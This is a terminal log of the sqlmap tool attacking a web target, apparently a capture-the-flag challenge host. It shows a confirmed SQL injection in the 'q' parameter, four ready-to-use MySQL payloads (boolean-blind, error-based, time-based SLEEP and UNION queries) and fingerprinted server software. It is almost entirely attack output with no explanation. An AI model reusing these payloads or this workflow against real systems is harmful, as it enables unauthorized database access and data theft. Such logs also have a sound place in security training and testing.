 quangtruong@DESKTOP-L9IABFR: /mnt/e
┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$ sqlmap -r req.txt -p q --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 10:30:07 /2025-09-01/
[10:30:07] [INFO] parsing HTTP request from 'req.txt'
[10:30:07] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[10:30:07] [INFO] resuming back-end DBMS 'mysql'
[10:30:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=-9871') OR 9388=9388#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: q=1') AND GTID_SUBSET(CONCAT(0x717a767171,(SELECT (ELT(7896=7896,1))),0x71717a7671),7896)-- OmIn
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=1') AND (SELECT 4945 FROM (SELECT(SLEEP(5)))AMFp)-- hPuN
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: q=1') UNION ALL SELECT NULL,CONCAT(0x717a767171,0x6e47505445426d754544515244454f474a4e745544756f7970564c4c485876795367774a50776459,0x71717a7671),NULL#
---
[10:30:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65, PHP 8.2.29
back-end DBMS: MySQL >= 5.6
[10:30:07] [INFO] fetched data logged to text files under '/home/quangtruong/.local/share/sqlmap/output/chall.tlualgosec.com'
[*] ending @ 10:30:07 /2025-09-01/
┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$